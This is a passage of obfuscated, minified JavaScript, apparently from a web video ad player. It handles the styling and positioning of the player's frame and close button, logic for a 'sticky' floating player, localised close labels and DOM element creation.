bb=X;return{'position':bb(0x2b6),'overflow':'hidden','opacity':'1','visibility':'visible','z-index':c['zIndex']||'10','border':c['border']||bb(0x12d),'background':c['background']||bb(0x322),'transition':c[bb(0x39f)]||(c[bb(0x2e2)]==0x1?'padding-bottom\x200.4s\x20ease':bb(0x2e0)),'margin':c[bb(0x183)]||'0','padding':c['padding']||'0','padding-bottom':(c[bb(0x28f)]||bb(0x46b))+'%','width':'100%','height':'0','min-width':c[bb(0x1db)]||bb(0x214),'max-width':c[bb(0x475)]||bb(0x214),'min-height':c[bb(0x130)]||'0','max-height':c[bb(0xfd)]||'0'};}['ONNPdivStylesSticky'](c){var bc=X;return{'z-index':c[bc(0x3e9)]||c[bc(0x125)]||'10'};}[X(0x364)](c){var bd=X;return{'position':bd(0x2b6),'display':bd(0x416),'flex-direction':bd(0x3f4),'flex-wrap':bd(0x3c9),'justify-content':bd(0x294),'align-items':bd(0x33a),'overflow':bd(0x2ea),'z-index':c[bd(0x125)]||'10','margin':'0','padding':'0','border':bd(0x12d),'background':c[bd(0x1e1)]||'transparent','height':bd(0x31e),'width':bd(0x214),'top':'0','left':'0','transition':bd(0x12d),'transform':bd(0x12d),'min-width':bd(0x214),'max-width':bd(0x214),'min-height':bd(0x2f5),'max-height':'none'};}[X(0x351)](c){var be=X;return{'overflow':be(0x13e),'justify-content':'stretch','background':c[be(0x1e1)]||be(0x322),'margin':c[be(0x32e)]||'0','padding':c[be(0xb6)]||'0','min-width':be(0x47c),'max-width':c[be(0x135)]||'416px','min-height':'90px','border':c[be(0x4a6)]||be(0x12d),'z-index':c[be(0x3e9)]||c[be(0x125)]||'10','position':'fixed'};}['ONNPframeStyles'](c){var bf=X;return{'position':bf(0x32d),'display':bf(0x3d7),'flex':bf(0x36c),'order':'10','overflow':bf(0x2ea),'z-index':c[bf(0x125)]||'','padding':'0','margin':bf(0x3a7),'border':c[bf(0x127)]||bf(0x12d),'box-sizing':c[bf(0x43e)]||bf(0x359),'background':bf(0x322),'height':bf(0x31e),'width':bf(0x214),'top':'0','left':'0','transition':bf(0x12d),'min-width':'100%','max-width':bf(0x214),'min-height':bf(0x31e),'max-height':bf(0x214)};}[X(0x1da)](c){var bg=X;return{'width':bg(0x214),'min-width':bg(0x31e),'max-height':c[bg(0x3d0)]||bg(0x12d),'z-index':c[bg(0x3e9)]||c['zIndex']||'10'};}[X(0x154)](c){var bh=X;return{'position':bh(0x32d),'flex':bh(0x356),'order':'20','display':bh(0x416),'flex-direction':'row','justify-content':bh(0x28c),'align-items':'center','overflow':bh(0x2ea),'z-index':c[bh(0x125)]||'','margin':'0','padding':'0','border':'none','background':bh(0x322),'height':c[bh(0x402)]||bh(0x31e),'width':bh(0x214),'top':'0','left':'0','transition':bh(0x12d),'min-width':bh(0x214),'max-width':'100%','min-height':c[bh(0x402)]||bh(0x31e),'max-height':c[bh(0x402)]||bh(0x12d),'margin-top':bh(0x11c)};}[X(0x104)](c){var bi=X;return{'position':bi(0x32d),'flex':bi(0x356),'order':'5','display':bi(0x416),'flex-direction':bi(0x2ec),'justify-content':bi(0x28c),'align-items':bi(0x118),'overflow':bi(0x2ea),'z-index':c[bi(0x125)]||'','margin':'0','padding':'0','border':'none','background':'transparent','height':c[bi(0x418)]||bi(0x31e),'width':bi(0x214),'top':'0','left':'0','transition':'none','min-width':bi(0x214),'max-width':bi(0x214),'min-height':c[bi(0x418)]||'auto','max-height':c[bi(0x418)]||'none','margin-top':bi(0x11c)};}[X(0x16a)](c){var bj=X;return{'visibility':bj(0x2ea),'position':'absolute'};}[X(0x2c1)](c){var bk=X;return{'position':bk(0x2b6),'display':bk(0x12d),'flex-direction':'row','justify-content':bk(0x28c),'align-items':bk(0x118),'overflow':bk(0x2ea),'z-index':c[bk(0x125)]||'','margin':'0','margin-top':c['closerTopMargin']||'0','padding':'0','border':bk(0x12d),'background':bk(0x322),'font-family':bk(0x38a),'font-size':bk(0xb3),'font-weight':'bold','height':c[bk(0x1fb)]||'20px','width':c['closerWidth']||bk(0x214),'top':bk(0x31e),'left':bk(0x31e),'right':'0','bottom':bk(0x214),'transition':bk(0x12d),'min-width':c[bk(0xc3)]||'100%','max-width':c['closerWidth']||bk(0x214),'min-height':c[bk(0x1fb)]||'auto','max-height':c[bk(0x1fb)]||bk(0x12d)};}[X(0x100)](c){var bl=X;return{'position':'absolute','order':0x6,'display':'none','flex-direction':bl(0x2ec),'justify-content':bl(0x28c),'align-items':'center','overflow':bl(0x2ea),'cursor':bl(0x3ef),'z-index':c['zIndexSticky']||c[bl(0x125)]||'','margin':'0','margin-top':c['closerTopMargin']||'0','padding':'0','border':bl(0x12d),'background':c[bl(0x4b8)]||bl(0x322),'font-family':bl(0x38a),'font-size':bl(0xb3),'font-weight':'bold','height':c[bl(0x1fb)]||'20px','width':c[bl(0xc3)]||bl(0x214),'top':'0','left':'0','right':'0','bottom':'0','transition':bl(0x12d),'min-width':c[bl(0xc3)]||bl(0x214),'max-width':c[bl(0xc3)]||bl(0x214),'min-height':c[bl(0x1fb)]||'auto','max-height':c[bl(0x1fb)]||bl(0x12d)};}[X(0x3fb)](){var bm=X;this[bm(0x2a6)]&&this[bm(0x147)][bm(0x219)]&&(this[bm(0x147)][bm(0x408)]==0x0?this[bm(0x1f6)][bm(0x29a)][bm(0x303)]=bm(0x416):this['setDelayedCloser']()),!this[bm(0x2a6)]&&this['closerVisible'](![])&&(this[bm(0x1f6)]['style'][bm(0x303)]='flex',this['closer'][bm(0x29a)][bm(0x406)]=bm(0x28c));}[X(0x1a9)](c=![]){var bn=X;return this[bn(0x2c0)]()&&this[bn(0x147)][bn(0x1a1)]&&(this['adBlockPlaying']||c)||!this['isOutstream']()&&this['config'][bn(0x2fc)];}[X(0x1af)](){var bo=X;if(!this[bo(0x472)]||!this[bo(0x3fa)]||!this[bo(0x22b)]||!this[bo(0x1f6)]||!this[bo(0x37b)])return;this[bo(0x2a6)]&&this['config'][bo(0x219)]&&this[bo(0x147)][bo(0x408)]>0x0&&(this[bo(0x1cf)]=setTimeout(()=>{var bp=bo;try{this['isSticky']&&(this[bp(0x1f6)][bp(0x29a)][bp(0x303)]=bp(0x416));}catch(c){}},0x3e8*this[bo(0x147)][bo(0x408)]));}[X(0x1dc)](){var bq=X;if(this[bq(0x147)]['closerContent'])this[bq(0x1f6)][bq(0x422)]=this[bq(0x147)]['closerContent'];else{var c=bq(0x22d);switch(this['config'][bq(0x20a)]){case 0x0:c='ZAMKNIJ';break;case 0x2:c=bq(0x38b);break;case 0x3:c='ZAVŘÍT';break;case 0x4:c=bq(0x237);break;case 0x5:c=bq(0x232);break;case 0x7:c=bq(0x461);break;case 0x8:c=bq(0x357);break;case 0xb:c=bq(0x31d);break;case 0xe:c=bq(0x14c);break;case 0x13:c=bq(0x3d8);break;case 0x15:c=bq(0x215);break;case 0x16:c=bq(0x31d);break;case 0x1a:c='YAKIN';break;case 0x1b:c='ЗАКРИТИ';break;case 0x1c:c=bq(0x191);break;case 0x1d:c=bq(0x407);break;case 0x21:c=bq(0x2c3);break;case 0x22:c='ZATVORI';break;}this[bq(0x1f6)][bq(0x422)]=bq(0x377)+bq(0x258)+c+bq(0xb7)+bq(0x213)+bq(0x2fd)+bq(0x2c8)+'<path\x20d=\x22M\x206.3894001,93.6106\x20C\x2093.830213,6.4194003\x2093.830213,6.4194003\x2093.830213,6.4194003\x22\x20'+'\x20style=\x22fill:none;fill-rule:evenodd;stroke:#ff0000;stroke-width:17.80202103;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1\x22></path></g></svg>'+bq(0x22c);}}[X(0x2b5)](c){var br=X;if(this[br(0x2a6)])c[br(0x3b5)]!=this[br(0x1f6)]&&this['userCloseSticky'](c),c[br(0x2cb)](),c['stopPropagation']();else this[br(0x1a9)](![])&&this['disposePlayer']();}[X(0xfc)](){var bs=X;try{var c=window[bs(0x222)](this[bs(0x472)]);return c[bs(0x303)]===bs(0x12d)||c['visibility']===bs(0x2ea)||this[bs(0x472)]['offsetParent']===null;}catch(d){return![];}}[X(0x487)](){var bt=X,c=[];typeof this['currAdId']=='string'&&this[bt(0x1e6)][bt(0x3e5)]>0x0&&(c=this[bt(0x1e6)][bt(0x153)](','));typeof this[bt(0x101)]==bt(0x2d3)&&this[bt(0x101)]['length']>0x0&&c[bt(0x2e3)](this['currAdTitle']);try{if(typeof this[bt(0x147)]['stickyReqAd']==bt(0x2d3)&&this[bt(0x147)][bt(0x1b1)][bt(0x3e5)]>0x0)return c[bt(0x447)](this[bt(0x147)][bt(0x1b1)])>-0x1;if(Array[bt(0x2ab)](this['config'][bt(0x1b1)])&&this[bt(0x147)][bt(0x1b1)][bt(0x3e5)]>0x0)for(var d=0x0;d<c['length'];d++){if(this['config']['stickyReqAd'][bt(0x447)](c[d])>-0x1)return!![];}}catch(e){console[bt(0x11b)](e);}return![];}['checkSticky'](){var bu=X;this[bu(0x230)](bu(0x181)+this[bu(0x147)][bu(0x4c7)]+bu(0x1a0)+this['config']['wid'],this[bu(0x147)][bu(0x3d3)]),this[bu(0x230)]('playerHidden:'+this[bu(0xfc)](),this[bu(0x147)]['debSticky']);if(this[bu(0x49a)])return![];if(this[bu(0xfc)]()&&this['config'][bu(0x1d8)])return![];if(!this['stickyEnabled'])return![];this['debug']('stickyEnabled',this[bu(0x147)][bu(0x3d3)]);if(this[bu(0x229)]==0x1)return![];this['debug'](bu(0x324),this[bu(0x147)][bu(0x3d3)]);if(this[bu(0xfa)]==0x1)return![];this[bu(0x230)]('stickyNotHiddenByPOP',this[bu(0x147)][bu(0x3d3)]);var c=this[bu(0x1bd)]<=this[bu(0x147)]['stickyLevel']||this[bu(0x147)][bu(0x27b)]==0x1||this[bu(0x147)]['stickyOnly']==0x1;this[bu(0x230)](this[bu(0x1bd)],this[bu(0x147)]['debSticky']),this[bu(0x230)](this[bu(0x147)][bu(0x1fd)],this[bu(0x147)][bu(0x3d3)]),this[bu(0x230)]('sM\x20by\x20ir\x20or\x20alw:'+c,this[bu(0x147)][bu(0x3d3)]);if(this[bu(0x147)][bu(0x22a)]>0x0){if(this[bu(0x25e)]){if(!c)this[bu(0x2a9)]=0x1;else{if(this[bu(0x2a9)]==0x0||this[bu(0x147)][bu(0x3c1)]==0x0)return![];}if(this[bu(0x147)][bu(0x259)]==0x1&&this[bu(0x10e)])return![];}}if(this[bu(0x147)][bu(0x390)]==0x1&&this[bu(0x10e)]&&this[bu(0x2a6)]==0x0)return![];c=c&&!this[bu(0x37a)](),this[bu(0x230)](bu(0x1df)+c,this[bu(0x147)][bu(0x3d3)]),c=c&&(!this[bu(0x35c)]['anyOtherVisible'](this)||this[bu(0x147)][bu(0x3b2)]==0x1||this['config'][bu(0x27b)]==0x1||this[bu(0x147)][bu(0x13f)]==0x1),this['debug'](bu(0x42e)+c,this[bu(0x147)]['debSticky']),this['debug'](bu(0xae)+this[bu(0x147)][bu(0x22a)]+bu(0x48b)+this['adBlockPlaying'],this[bu(0x147)]['debSticky']);switch(this[bu(0x147)]['stickyMode']){case 0x1:break;case 0x2:c=c&(this[bu(0x16b)]==0x1||this[bu(0xba)]==0x1);break;case 0x3:c=c&this[bu(0x4b5)]==-0x1;break;case 0x4:c=c&this[bu(0x276)]==0x1;break;case 0x5:c=c&this[bu(0x16b)]==0x1&this[bu(0xf1)]==0x1;break;case 0x6:c=c&this[bu(0x16b)]==0x1&this[bu(0x4b5)]==-0x1;break;case 0x7:c=c&this[bu(0x276)]==0x1&this[bu(0x4b5)]==-0x1;break;case 0x8:c=c&this[bu(0x16b)]==0x1&this[bu(0x487)]();break;default:c=![];break;}return this[bu(0x230)]('checkSticky:'+this[bu(0x147)][bu(0x4c7)]+'\x20\x20result:'+c,this[bu(0x147)]['debSticky']),c;}[X(0x477)](){var bv=X;this[bv(0x230)]('testSticky:'+this[bv(0x147)][bv(0x4c7)]+bv(0x1a0)+this[bv(0x147)][bv(0x1c0)],this[bv(0x147)][bv(0x3d3)]),this[bv(0x35c)][bv(0xb8)]();}['goSticky'](){var bw=X;this[bw(0x230)](bw(0x2d4)+this[bw(0x147)][bw(0x4c7)]+bw(0x1a0)+this['config'][bw(0x1c0)]+'\x20'+this[bw(0x147)][bw(0x22a)]+'\x20'+this['config'][bw(0x1fc)]+'\x20'+this[bw(0x2a6)],Math[bw(0x12a)](0x5,this[bw(0x147)][bw(0x3d3)]));if(this[bw(0x2a6)]==0x0)this['debug'](bw(0x14b),Math[bw(0x12a)](0x5,this[bw(0x147)][bw(0x3d3)])),this['config']['stickyRestoreWithScroll']==0x1&&(this[bw(0x25e)]=0x0),clearTimeout(this[bw(0x15e)]),this['isSticky']=0x1,this[bw(0x3fa)][bw(0x29a)]['opacity']=0x0,this[bw(0x472)]['classList'][bw(0x248)](bw(0x1ac)),this['applyElementsStyles'](),this[bw(0x188)](),this[bw(0x147)][bw(0x16c)]==0x1&&this[bw(0x147)][bw(0x22a)]==0x6&&(this[bw(0x147)]['stickyMode']=0x2),this[bw(0x147)][bw(0x249)]==0x1&&this[bw(0x147)][bw(0x22a)]==0x7&&(this[bw(0x147)][bw(0x22a)]=0x1),this[bw(0x1e8)]&&(this[bw(0x147)][bw(0x11d)]>0x0?this['mmintitle'][bw(0x29a)][bw(0x303)]=bw(0x1bf):this[bw(0x1e8)][bw(0x29a)][bw(0x303)]='flex',this[bw(0x216)]()),setTimeout(()=>{var bx=bw;this[bx(0x3fa)][bx(0x29a)]['opacity']=0x1;},0xa),this[bw(0x35c)][bw(0x102)](bw(0x378),this[bw(0x147)]['frameId']);else{}}[X(0x216)](){var by=X;this[by(0x2a6)]==0x1?this[by(0x1e8)]&&(this['config']['titlemminll']>0x0?this[by(0x1e8)][by(0x29a)]['display']=by(0x1bf):this[by(0x1e8)][by(0x29a)][by(0x303)]=by(0x416),this[by(0x147)]['titlemminc']==0x1&&(this['config'][by(0x31f)]==0x1?(this[by(0x3fa)][by(0x29a)][by(0x23c)]='50%',this[by(0x3fa)]['style'][by(0x128)]=by(0xea),this[by(0x3fa)]['style'][by(0x41d)]='0',this[by(0x3fa)][by(0x29a)][by(0x183)]='0',this['div2'][by(0x29a)][by(0x1cd)]='\x2016\x20/\x209\x20',this[by(0x1e8)][by(0x29a)][by(0x303)]=by(0x12d),this[by(0x22b)]['style'][by(0x475)]='100%',this[by(0x22b)][by(0x29a)][by(0xfd)]=by(0x12d)):(this[by(0x3fa)]['style'][by(0x1cd)]='',this['applyElementsStyles'](),this['setSize']()))):this['mmintitle']&&(this[by(0x1e8)][by(0x29a)][by(0x303)]=by(0x12d));}[X(0x106)](c=![]){var bz=X;this['debug'](bz(0x33f)+this[bz(0x2a6)]+'\x20'+this[bz(0x147)][bz(0x4c7)]+bz(0x1a0)+this[bz(0x147)][bz(0x1c0)],this['config'][bz(0x3d3)]);if(this[bz(0x2a6)]==0x1){clearTimeout(this[bz(0x15e)]),this[bz(0x2a6)]=0x0,this[bz(0x472)][bz(0x16e)][bz(0x4c6)](bz(0x1ac));if(this[bz(0x147)]['stickyFailover'])try{var d=document['createElement'](bz(0x29a));d['innerHTML']='#'+this[bz(0x472)]['id']+'{\x20min-height\x20:\x20'+0x1*Math[bz(0xec)](parseInt(this[bz(0x472)]['scrollHeight']),parseInt(this[bz(0x472)][bz(0x139)]),parseInt(this[bz(0x472)][bz(0x321)]))+'px\x20!important;\x20}',document[bz(0x158)][bz(0x443)](d),setTimeout(()=>{var bA=bz;document[bA(0x158)][bA(0x105)](d);},0x3e8);}catch(f){console['log'](f);}this[bz(0x430)](),this[bz(0x188)](),this[bz(0x1e8)]&&(this[bz(0x1e8)][bz(0x29a)][bz(0x303)]=bz(0x12d)),this['stickyMode']==0x5&&this[bz(0x33e)]('skipads'),this[bz(0x33e)](bz(0x185),this[bz(0x147)][bz(0x236)],c?0x1:0x0);}else{}}[X(0x1aa)](){var bB=X;this['debug'](bB(0xdb),this[bB(0x147)]['debSticky']);var c=0x0;this[bB(0x37b)]&&parseFloat(this[bB(0x37b)][bB(0x29d)]||this['band']['offsetHeight'])>0x0&&(c=parseFloat(this['band'][bB(0x29d)]||this[bB(0x37b)][bB(0x321)]));var d=this['config'][bB(0x1fc)];this[bB(0x230)]('currentStickyPos:'+d,this[bB(0x147)]['debSticky']);d==bB(0x363)&&(this['relativePos']<0x0?d='TC':d='BC');if(this[bB(0x147)][bB(0x2e9)]&&typeof this[bB(0x147)][bB(0x2e9)]=='string'&&this[bB(0x147)]['stickyTarget']!=''){var e=document[bB(0x4b1)](this['config']['stickyTarget']);if(e){var f=e[bB(0x3ad)]();if(f){switch(d){case'TL':case'TR':case'TC':d='TL';break;case'BR':case'BL':case'BC':d='BL';break;}this[bB(0x147)][bB(0x1d6)]=f[bB(0x41d)],this[bB(0x3fa)][bB(0x29a)]['width']=f[bB(0x444)]-f[bB(0x41d)]+'px',this[bB(0x3fa)]['style'][bB(0x33b)]=f['right']-f[bB(0x41d)]+'px',this[bB(0x3fa)][bB(0x29a)]['min-width']=f[bB(0x444)]-f[bB(0x41d)]+'px';}}}switch(d){case'TL':this[bB(0x3fa)][bB(0x29a)][bB(0x444)]=this[bB(0x3fa)]['style']['bottom']='auto',this[bB(0x3fa)][bB(0x29a)][bB(0x41d)]=this[bB(0x147)]['stickyHMargin']+'px';if(this[bB(0xce)]&&this['config']['lowerStickyTopPosByPremiumboardHeight']){var g=this['totalHeightOfElement'](this['premiumBoardElement'])||0x0;this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=this[bB(0x147)][bB(0xd6)]+parseFloat(g)+'px';}else{if(this[bB(0x137)]&&this[bB(0x392)]>=0x0){var g=this[bB(0x392)]||0x0;this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=parseFloat(g)+'px';}else this[bB(0x3fa)]['style'][bB(0x23c)]=this[bB(0x147)][bB(0xd6)]+'px';}this[bB(0x1f6)][bB(0x29a)]['top']=bB(0x214),this[bB(0x1f6)][bB(0x29a)][bB(0x251)]=bB(0x31e),this[bB(0x1f6)]['style'][bB(0x406)]=bB(0x294);break;case'TC':this[bB(0x3fa)][bB(0x29a)][bB(0x41d)]=bB(0xf7),this[bB(0x3fa)]['style']['transform']=bB(0x4b4);if(this[bB(0xce)]&&this[bB(0x147)][bB(0x38e)]){var g=this[bB(0x1f2)](this['premiumBoardElement'])||0x0;this['div2'][bB(0x29a)][bB(0x23c)]=this[bB(0x147)][bB(0xd6)]+parseFloat(g)+'px';}else{if(this[bB(0x137)]&&this[bB(0x392)]>=0x0){var g=this[bB(0x392)]||0x0;this[bB(0x3fa)]['style'][bB(0x23c)]=parseFloat(g)+'px';}else this[bB(0x3fa)]['style'][bB(0x23c)]=this['config'][bB(0xd6)]+'px';}this['div2']['style'][bB(0x444)]=this[bB(0x3fa)]['style'][bB(0x251)]=bB(0x31e),this[bB(0x1f6)][bB(0x29a)][bB(0x23c)]=bB(0x214),this[bB(0x1f6)][bB(0x29a)]['bottom']='auto',this[bB(0x1f6)]['style'][bB(0x406)]=bB(0x294);break;case'TR':this[bB(0x3fa)]['style']['left']=this['div2'][bB(0x29a)]['bottom']='auto',this[bB(0x3fa)][bB(0x29a)][bB(0x444)]=this[bB(0x147)]['stickyHMargin']+'px';if(this[bB(0xce)]&&this[bB(0x147)][bB(0x38e)]){var g=this[bB(0x1f2)](this['premiumBoardElement'])||0x0;this[bB(0x3fa)]['style']['top']=this[bB(0x147)][bB(0xd6)]+parseFloat(g)+'px';}else{if(this[bB(0x137)]&&this[bB(0x392)]>=0x0){var g=this['stickyTopPosOverwrite']||0x0;this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=parseFloat(g)+'px';}else this[bB(0x3fa)][bB(0x29a)]['top']=this[bB(0x147)][bB(0xd6)]+'px';}this[bB(0x1f6)]['style'][bB(0x23c)]=bB(0x214),this[bB(0x1f6)]['style'][bB(0x251)]=bB(0x31e),this['closer'][bB(0x29a)][bB(0x406)]='flex-start';break;case'BL':this[bB(0x3fa)][bB(0x29a)][bB(0x444)]=this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=bB(0x31e),this[bB(0x3fa)][bB(0x29a)][bB(0x41d)]=this[bB(0x147)][bB(0x1d6)]+'px',this[bB(0x3fa)][bB(0x29a)][bB(0x251)]=this[bB(0x147)][bB(0x403)]+'px',this['closer']['style']['top']='auto',this[bB(0x1f6)][bB(0x29a)][bB(0x251)]=bB(0x214);!this[bB(0x147)][bB(0x44b)]&&(this[bB(0x1f6)][bB(0x29a)][bB(0x406)]='flex-end');break;case'BC':this[bB(0x3fa)][bB(0x29a)]['left']=bB(0xef),this[bB(0x3fa)][bB(0x29a)][bB(0x128)]=bB(0x4b4),this[bB(0x3fa)]['style'][bB(0x251)]=this['config'][bB(0x403)]+'px',this['div2'][bB(0x29a)][bB(0x444)]=this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=bB(0x31e),this[bB(0x1f6)][bB(0x29a)][bB(0x23c)]=bB(0x31e),this[bB(0x1f6)][bB(0x29a)][bB(0x251)]='100%';!this[bB(0x147)][bB(0x44b)]&&(this[bB(0x1f6)][bB(0x29a)][bB(0x406)]=bB(0x28c));break;case'BR':default:this[bB(0x3fa)][bB(0x29a)][bB(0x41d)]=this[bB(0x3fa)][bB(0x29a)][bB(0x23c)]=bB(0x31e),this[bB(0x3fa)]['style']['right']=this[bB(0x147)][bB(0x1d6)]+'px',this['div2'][bB(0x29a)][bB(0x251)]=this[bB(0x147)]['stickyVBMargin']+'px',this['closer'][bB(0x29a)][bB(0x23c)]=bB(0x31e),this['closer'][bB(0x29a)][bB(0x251)]=bB(0x214);!this[bB(0x147)][bB(0x44b)]&&(this[bB(0x1f6)][bB(0x29a)][bB(0x406)]='flex-end');break;}}[X(0x330)](c){var bC=X;if(this['isSticky']){if(this['config'][bC(0x3f3)]==0x1&&this['config']['titlemmins']==0x1&&this[bC(0x16b)]==0x1){this[bC(0x147)]['titlemmins']=0x0,this['setMMin']();return;}this[bC(0x25e)]=0x1,this['wasVisibleAfterStickyClose']=0x0,this[bC(0x147)][bC(0x219)]==0x1&&this[bC(0x35c)][bC(0xeb)](!![],!![]),this['config'][bC(0x219)]==0x2&&(this[bC(0x147)]['stickyMode']=0x0,this['goInPlace'](!![]),this[bC(0x230)]('userCloseSticky',this[bC(0x147)]['debSticky'])),this[bC(0x147)][bC(0x219)]==0x3&&this[bC(0x35c)][bC(0xeb)](![],!![]),this[bC(0x147)][bC(0x219)]==0x4&&this['goInPlace'](!![]);}}[X(0x1ea)](c,d=![]){var bD=X;c&&(this[bD(0x147)][bD(0x22a)]=0x0,this[bD(0x230)](bD(0x1ea),this[bD(0x147)]['debSticky'])),this[bD(0x2a9)]=0x0,this[bD(0x106)](d);}['checkExcludeClass'](){var bE=X,c=![],d=document['getElementById']('video_player_miniaturka_displaynone');if(d&&typeof d==bE(0xfe)&&d['id']==bE(0x331))return!![];return this[bE(0x147)][bE(0x22f)]&&Array[bE(0x2ab)](this[bE(0x147)][bE(0x22f)])&&this[bE(0x147)]['stickyBodyExcludeClasses'][bE(0x3e5)]>0x0&&this['config'][bE(0x22f)][bE(0x44d)](f=>{var bF=bE;document[bF(0x158)][bF(0x16e)][bF(0x30f)](f)&&(c=!![]);}),c;}[X(0x103)](){var bG=X;this[bG(0x472)]=null,this[bG(0x3fa)]=null,this['closer']=null,this[bG(0x22b)]=null,this[bG(0x37b)]=null,this[bG(0x42c)]=null,this[bG(0x3fe)]=![],this['closerTimer']=null,this[bG(0x2d0)]=0x0,this[bG(0x226)]=0x0,this['isFs']=0x0,this['isSFs']=0x0,this[bG(0x211)]=0x0,this[bG(0x2a6)]=0x0,this[bG(0x25e)]=0x0,this[bG(0x26d)]=!![],this['stickyBlockTillAdComplete']=0x0,this[bG(0xfa)]=0x0,this[bG(0x2a9)]=0x0,this[bG(0x332)]=0x0,this['isUnvisible']=0x0,this['adPlaying']=0x0,this[bG(0x16b)]=0x0,this[bG(0xba)]=0x0,this[bG(0x10e)]=0x0,this[bG(0x283)]=0x0,this[bG(0x276)]=0x0,this[bG(0x1bd)]=0x0,this[bG(0x445)]=![],this['incHeight']=0x0,this['moviesStarted']=0x0,this[bG(0x48a)]=0x0,this[bG(0x2be)]=0x0,this[bG(0x372)]=0x0;}[X(0x3bb)](){var bH=X;this[bH(0x307)]=_ONNPBaseId+Date[bH(0x28d)]();for(const c in this[bH(0x498)]){this[bH(0x147)][c]=this[bH(0x3b0)](c,this[bH(0x147)]);}this[bH(0x147)][bH(0x4c7)]=this['config'][bH(0x4c7)]||Date[bH(0x28d)](),this['config'][bH(0x4ce)]=this['ONNPlayersCollection'][bH(0x47f)](this),this[bH(0x147)][bH(0x166)]=this[bH(0x147)][bH(0x166)]||'';}[X(0x446)](){var bI=X;this[bI(0x147)]['frameId']=this[bI(0x147)]['frameId']||'ff'+this[bI(0x307)]+this['config'][bI(0x4ce)],this[bI(0x147)][bI(0xf3)]='cc'+this[bI(0x307)]+this[bI(0x147)][bI(0x4ce)],this['config'][bI(0x208)]='bb'+this[bI(0x307)]+this[bI(0x147)][bI(0x4ce)],this[bI(0x147)]['headerId']='hh'+this[bI(0x307)]+this[bI(0x147)]['playerNb'],this[bI(0x147)]['divId']=this[bI(0x147)][bI(0x21e)]||this[bI(0x307)]+this[bI(0x147)][bI(0x4ce)],this['config'][bI(0x3f2)]=this['config'][bI(0x3f2)]||'dd'+this[bI(0x307)]+this[bI(0x147)][bI(0x4ce)];}[X(0xcf)](c){var bJ=X;if(!this[bJ(0x472)]||!this[bJ(0x3fa)]||!this[bJ(0x22b)]||!this[bJ(0x1f6)]||!this[bJ(0x37b)])return;c!=this[bJ(0x332)]&&(this[bJ(0x332)]=c,this[bJ(0x430)](),this[bJ(0x188)]());}[X(0x152)](c){var bK=X;if(!this[bK(0x472)]||!this[bK(0x3fa)]||!this['frame']||!this['closer']||!this[bK(0x37b)])return;c!=this[bK(0x1c3)]&&(this[bK(0x1c3)]=c,this['applyElementsStyles'](),this[bK(0x188)]());}[X(0x10d)](){var bL=X;this[bL(0x230)](bL(0x385),0.5);(this[bL(0x147)][bL(0x473)]=='TR'||this['config'][bL(0x473)]=='TC'||this[bL(0x147)]['eventStickyPos']=='TL'||this[bL(0x147)][bL(0x473)]=='BR'||this['config'][bL(0x473)]=='BC'||this[bL(0x147)][bL(0x473)]=='BL'||this[bL(0x147)]['eventStickyPos']==bL(0x363))&&(this[bL(0x147)][bL(0x1fc)]=this[bL(0x147)]['eventStickyPos']);this[bL(0x147)][bL(0x13c)]>0x0&&(this[bL(0x147)][bL(0x1fd)]=(this[bL(0x147)]['eventStickyLevel']-0x1)/0x64);if(this['config'][bL(0x4d1)]>0x5)this[bL(0x147)]['ap']=this[bL(0x147)][bL(0x4d1)]-0x6,this[bL(0x33e)]('changePlayType',this[bL(0x147)][bL(0x4d1)]-0x6);else this[bL(0x147)][bL(0x4d1)]>0x0&&(this['config']['ap']=this[bL(0x147)][bL(0x4d1)]-0x1,this[bL(0x33e)](bL(0x433),this['config'][bL(0x4d1)]-0x1));}[X(0x311)](){var bM=X;this[bM(0x230)](bM(0x2eb)+this['ONNPlayersCollection']['playerOnnTopReceived'],0x1);if(this[bM(0x35c)][bM(0x3d6)])return;this['ONNPlayersCollection'][bM(0x3d6)]=!![],this[bM(0x230)](bM(0x3d6),0x1),this[bM(0x10d)]();}[X(0x37d)](){var bN=X;this['debug'](bN(0x37d),0x1);try{this[bN(0x472)]=document[bN(0x266)](bN(0x472));if(!this['div'])return;this[bN(0x472)]['id']=this[bN(0x147)][bN(0x21e)],this[bN(0x472)][bN(0x16e)]['add'](this[bN(0x147)][bN(0x45f)]);this[bN(0x147)][bN(0x1c0)]>0x0&&(this[bN(0x472)][bN(0x16e)][bN(0x248)](bN(0x19d)+this[bN(0x147)][bN(0x1c0)]),this[bN(0x472)][bN(0x16e)]['add'](bN(0x2e8)+this['config'][bN(0x2c2)]));this[bN(0x3fa)]=document['createElement'](bN(0x472));if(!this['div2'])return;this[bN(0x3fa)]['id']=this['config'][bN(0x3f2)],this['frame']=document['createElement'](bN(0x312));if(!this[bN(0x22b)])return;this[bN(0x22b)]['id']=this['config'][bN(0x236)],this[bN(0x22b)][bN(0x275)]=bN(0x199),this[bN(0x22b)][bN(0x41c)]='video\x20player';this[bN(0x147)][bN(0xb9)]&&this['frame'][bN(0x298)](bN(0x41c),this[bN(0x147)][bN(0xb9)]);this[bN(0x1f6)]=document['createElement'](bN(0x472));if(!this[bN(0x1f6)])return;this[bN(0x1f6)]['id']=this[bN(0x147)]['closerId'],this['closer'][bN(0x16e)]['add'](bN(0x1c7)),this[bN(0x1dc)](),this[bN(0x1f6)][bN(0x25d)]('click',c=>{this['closerEvent'](c);},![]),this[bN(0x37b)]=document[bN(0x266)](bN(0x472));if(!this[bN(0x37b)])return;this[bN(0x37b)]['id']=this[bN(0x147)][bN(0x208)];typeof this[bN(0x147)]['bbar']==bN(0x2d3)&&this['config'][bN(0x1a8)][bN(0x3e5)]>0x0&&(this[bN(0x37b)][bN(0x422)]=this[bN(0x147)][bN(0x1a8)]);if(this[bN(0x147)][bN(0x333)]){this['header']=document[bN(0x266)](bN(0x472));if(!this[bN(0x42c)])return;this[bN(0x42c)]['id']=this[bN(0x147)][bN(0x2da)],typeof 